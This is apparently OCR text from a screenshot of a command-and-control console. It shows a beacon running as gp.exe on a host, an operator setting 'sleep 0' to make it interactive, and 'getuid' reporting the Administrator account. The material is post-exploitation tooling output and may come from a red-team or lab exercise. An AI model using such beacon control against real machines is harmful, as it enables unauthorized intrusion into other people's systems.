 external inte... listener user compu... note process pid arch last
127.0.... 10.0.0.1 https Admini... LAPTO... gp.exe 25660 x64 8ms
Event Log X Web Log X Beacon 10.0.0.1@25660 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are LAPTOP-2S2GUKD1\Administrator